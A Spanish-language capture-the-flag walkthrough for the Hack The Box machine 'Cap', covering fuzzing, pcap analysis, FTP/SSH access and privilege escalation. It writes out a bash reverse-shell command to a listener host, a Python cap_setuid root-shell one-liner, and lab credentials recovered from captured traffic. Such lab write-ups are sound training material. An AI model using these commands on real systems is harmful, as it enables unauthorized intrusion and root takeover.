Cap - Hack The Box - ESP
DESCRIPCION
En este post realizaremos el write up de la máquina Cap. Tocaremos los conceptos de fuzzing, scripting en python, análisis de paquetes .pcap, conexión por ftp, ssh y escalaremos privilegios abusando de las capabilities.

INDICE
ESCANEO DE PUERTOS
Escaneamos con nmap los puertos abiertos en la máquina Cap:
❯ cat Puertos
───────┬───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: Puertos
───────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ # Nmap 7.92 scan initiated Mon Jul 18 03:29:01 2022 as: nmap --open -p- -T5 -oG Puertos 10.10.10.245
2 │ Host: 10.10.10.245 () Status: Up
3 │ Host: 10.10.10.245 () Ports: 21/open/tcp//ftp///, 22/open/tcp//ssh///, 80/open/tcp//http///
4 │ # Nmap done at Mon Jul 18 03:29:13 2022 -- 1 IP address (1 host up) scanned in 11.99 seconds
───────┴───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
❯ Reconocimiento Puertos
{*} Extrayendo puertos...
La direccion ip es: 10.10.10.245
Los puertos abiertos son: 21,22,80
Los puertos han sido copiados al portapapeles
Escaneamos al objetivo con los scripts predeterminados de nmap, apuntando a los puertos abiertos en busca de más información.
Nmap -sCV -p 21,22,80 -oN Objetivos 10.10.10.245
Nmap scan report for 10.10.10.245
Host is up (0.043s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http gunicorn
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| Server: gunicorn
| Date: Mon, 18 Jul 2022 01:29:52 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 232
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Mon, 18 Jul 2022 01:29:46 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 19386
| <!DOCTYPE html>
| <html class="no-js" lang="en">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Security Dashboard</title>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <link rel="shortcut icon" type="image/png" href="/static/images/icon/favicon.ico">
| <link rel="stylesheet" href="/static/css/bootstrap.min.css">
| <link rel="stylesheet" href="/static/css/font-awesome.min.css">
| <link rel="stylesheet" href="/static/css/themify-icons.css">
| <link rel="stylesheet" href="/static/css/metisMenu.css">
| <link rel="stylesheet" href="/static/css/owl.carousel.min.css">
| <link rel="stylesheet" href="/static/css/slicknav.min.css">
| <!-- amchar
| HTTPOptions:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Mon, 18 Jul 2022 01:29:46 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Allow: OPTIONS, HEAD, GET
| Content-Length: 0
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Connection: close
| Content-Type: text/html
| Content-Length: 196
| <html>
| <head>
| <title>Bad Request</title>
| </head>
| <body>
| <h1><p>Bad Request</p></h1>
| Invalid HTTP Version 'Invalid HTTP Version: 'RTSP/1.0''
| </body>
|_ </html>
|_http-title: Security Dashboard
|_http-server-header: gunicorn
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.92%I=7%D=7/18%Time=62D4B789%P=x86_64-pc-linux-gnu%r(GetR
SF:equest,2A0C,"HTTP/1\.0\x20200\x20OK\r\nServer:\x20gunicorn\r\nDate:\x20
SF:Mon,\x2018\x20Jul\x202022\x2001:29:46\x20GMT\r\nConnection:\x20close\r\
SF:nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20193
SF:86\r\n\r\n<!DOCTYPE\x20html>\n<html\x20class=\"no-js\"\x20lang=\"en\">\
SF:n\n<head>\n\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x2
SF:0<meta\x20http-equiv=\"x-ua-compatible\"\x20content=\"ie=edge\">\n\x20\
SF:x20\x20\x20<title>Security\x20Dashboard</title>\n\x20\x20\x20\x20<meta\
SF:x20name=\"viewport\"\x20content=\"width=device-width,\x20initial-scale=
SF:1\">\n\x20\x20\x20\x20<link\x20rel=\"shortcut\x20icon\"\x20type=\"image
SF:/png\"\x20href=\"/static/images/icon/favicon\.ico\">\n\x20\x20\x20\x20<
SF:link\x20rel=\"stylesheet\"\x20href=\"/static/css/bootstrap\.min\.css\">
SF:\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"/static/css/fon
SF:t-awesome\.min\.css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20
SF:href=\"/static/css/themify-icons\.css\">\n\x20\x20\x20\x20<link\x20rel=
SF:\"stylesheet\"\x20href=\"/static/css/metisMenu\.css\">\n\x20\x20\x20\x2
SF:0<link\x20rel=\"stylesheet\"\x20href=\"/static/css/owl\.carousel\.min\.
SF:css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"/static/c
SF:ss/slicknav\.min\.css\">\n\x20\x20\x20\x20<!--\x20amchar")%r(HTTPOption
SF:s,B3,"HTTP/1\.0\x20200\x20OK\r\nServer:\x20gunicorn\r\nDate:\x20Mon,\x2
SF:018\x20Jul\x202022\x2001:29:46\x20GMT\r\nConnection:\x20close\r\nConten
SF:t-Type:\x20text/html;\x20charset=utf-8\r\nAllow:\x20OPTIONS,\x20HEAD,\x
SF:20GET\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest,121,"HTTP/1\.1\x2
SF:0400\x20Bad\x20Request\r\nConnection:\x20close\r\nContent-Type:\x20text
SF:/html\r\nContent-Length:\x20196\r\n\r\n<html>\n\x20\x20<head>\n\x20\x20
SF:\x20\x20<title>Bad\x20Request</title>\n\x20\x20</head>\n\x20\x20<body>\
SF:n\x20\x20\x20\x20<h1><p>Bad\x20Request</p></h1>\n\x20\x20\x20\x20Invali
SF:d\x20HTTP\x20Version\x20'Invalid\x20HTTP\x20Version:\x20'RTSP
SF:/1\.0''\n\x20\x20</body>\n</html>\n")%r(FourOhFourRequest,189
SF:,"HTTP/1\.0\x20404\x20NOT\x20FOUND\r\nServer:\x20gunicorn\r\nDate:\x20M
SF:on,\x2018\x20Jul\x202022\x2001:29:52\x20GMT\r\nConnection:\x20close\r\n
SF:Content-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20232\
SF:r\n\r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x203\.2\x20
SF:Final//EN\">\n<title>404\x20Not\x20Found</title>\n<h1>Not\x20Found</h1>
SF:\n<p>The\x20requested\x20URL\x20was\x20not\x20found\x20on\x20the\x20ser
SF:ver\.\x20If\x20you\x20entered\x20the\x20URL\x20manually\x20please\x20ch
SF:eck\x20your\x20spelling\x20and\x20try\x20again\.</p>\n");
Como podemos observar la máquina víctima dispone de diferentes servicios expuestos a la red: ftp, ssh y http. Por ahora nos centraremos en el servidor web http.
RECONOCIMIENTO WEB
Al conectarnos a la web vemos lo siguiente:

En este momento ya podríamos enumerar un posible usuario Nathan.
ENUMERACION DE DIRECTORIOS
Investigando las diferentes funciones de la web podemos destacar el siguiente contenido:
-
El directorio
/ipnos muestra el output del comandoifconfig, ejecutado en el servidor. -
El directorio
/netstatNos muestra el output del comandonetstat, ejecutado en el servidor. -
El directorio
/data/*nos muestra diferentes paquetes.pcapque varían cada vez que recargamos la página.
FUZZING
Para encontrar todos los paquetes haremos fuzzing al directorio:
1 - Nos crearemos un script en python el cual nos automatizará la escritura de un diccionario con los números del 0-10000.
with open("diccionario_numeros.txt", "w") as o: # Abrimos o creamos el archivo diccionario_numeros.txt con permisos de escritura.
for i in range(10000): # Bucle que recorre del 0 al 10000.
o.write(str(i)) # Escribimos el número almacenado en la variable i.
o.write('\n') # Agreagos un enter por cada inserción.
2 - Ejecutamos el script y se nos creará el diccionario diccionario_numeros.txt:
python3 number_wordlist.py
❯ ls
diccionario_numeros.txt
3 - Hacemos fuzzing con wfuzz ocultando las respuestas con código 404 y 302.
❯ wfuzz -c --hc 404,302 -t 400 -u http://10.10.10.245/data/FUZZ -w ../scripts/diccionario_numeros.txt
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.245/data/FUZZ
Total requests: 10000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000005: 200 370 L 993 W 17143 Ch "4"
000000002: 200 370 L 993 W 17143 Ch "1"
000000001: 200 370 L 993 W 17146 Ch "0"
000000003: 200 370 L 993 W 17146 Ch "2"
000000004: 200 370 L 993 W 17143 Ch "3"
Como vemos solo existen las rutas del 0-4.
ANALISIS DE PAQUETES CON WIRESHARK
1 - Nos descargamos el paquete ubicado en /data/o con wget:
❯ wget -O paquete.pcap "http://10.10.10.245/download/0"
--2022-09-11 19:12:20-- http://10.10.10.245/download/0
Conectando con 10.10.10.245:80... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 9935 (9,7K) [application/vnd.tcpdump.pcap]
Grabando a: «paquete.pcap»
paquete.pcap 100%[==================================================================================================================>] 9,70K --.-KB/s en 0,03s
2022-09-11 19:12:20 (350 KB/s) - «paquete.pcap» guardado [9935/9935]
2 - Abrimos el archivo con wireshark y filtramos por ftp.

Como vemos en el archivo .pcap se han registrado las credenciales nathan:Buck3tH4TF0RM3! al loguearse por FTP, ya que este no posee cifrado de ningún tipo.
INTRUSION
FTP
Usando las credenciales nathan:Buck3tH4TF0RM3! accedemos por ftp:
❯ ftp 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:void4m0n): nathan
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Tenemos acceso a archivos interesantes, en este momento ya podemos visualizar la flag user.txt, pero al estar en ftp nos vemos limitados.
SSH
Vamos a probar a conectarnos por ssh con las mismas credenciales:
❯ ssh nathan@10.10.10.245
nathan@10.10.10.245's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Sep 11 19:09:37 UTC 2022
System load: 0.0
Usage of /: 37.2% of 8.73GB
Memory usage: 23%
Swap usage: 0%
Processes: 227
Users logged in: 0
IPv4 address for eth0: 10.10.10.245
IPv6 address for eth0: dead:beef::250:56ff:feb9:ebb8
=> There are 4 zombie processes.
63 updates can be applied immediately.
42 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu May 27 11:21:27 2021 from 10.10.14.7
nathan@cap:~$
Perfecto estamos en la máquina como el usuario nathan.
REVERSE SHELL INTERACTIVA
Para cambiar de ssh a una shell totalmente interactiva hacemos lo siguiente:
1 - Nos ponemos por escucha en el puerto que vayamos a usar para entablar la conexión:
❯ nc -lvnp 1234
listening on [any] 1234 ...
2 - Desde ssh nos enviamos una reverse shell:
nathan@cap:~$ bash -c "bash -i >& /dev/tcp/10.10.16.6/1234 0>&1"
3 - Recibimos la conexión:
❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.245] 54710
nathan@cap:~$ whoami
nathan
4 - Reiniciamos la shell con la siguiente sucesión de comandos:
nathan@cap:~$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
nathan@cap:~$ ^Z
[1] + 8520 suspended nc -lvnp 1234
❯ stty raw -echo;fg
[1] + 8520 continued nc -lvnp 1234
reset xterm
nathan@cap:~$ export TERM=xterm
nathan@cap:~$ export SHELL=/bin/bash
En este momento ya disponemos de una shell totalmente interactiva.
ESCALADA DE PRIVILEGIOS
A la hora de escalar privilegios el nombre de la máquina cap nos puede dar una pequeña pista. Eso es, Capabilities.
Para buscar las capabilities del sistema utilizamos el siguiente comando:
nathan@cap:~$ getcap / -r 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
Viendo el output python3.8 = cap_setuid, debemos saber que podemos realizar una escalada de privilegios, para ello nos dirigimos a GTFOBINS.
Utilizamos el comando dado, el cual llama a una shell como uid=0 es decir root:
nathan@cap:~$ python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoami
root
¡Somos root!
FLAGS
User.txt
# pwd
/home/nathan
# cat user.txt
d62bxxxxxxxxxxxxxxxxxxxxxxxxxxxx
Root.txt
# pwd
/root
# cat root.txt
8143xxxxxxxxxxxxxxxxxxxxxxxxxxxx
CONOCIMIENTOS OBTENIDOS
De la máquina Cap podemos extraer los siguientes conocimientos:
-
Enumeración de puertos abiertos con
nmap. -
Creación de diccionario con python.
-
Análisis de archivos
.pcapconWireshark. -
Mejorar shell a una TTY interactiva.
-
Escalada de privilegios abusando de capabilities.
AUTORES y REFERENCIAS
Autor del write up: Luis Miranda Sierra (Void4m0n) HTB. Si queréis contactarme por cualquier motivo lo podéis hacer a través de Twitter.
Autor de la máquina: InfoSecJack, muchas gracias por la creación de Cap aportando a la comunidad. HTB.

 Hack the Box
Hack the Box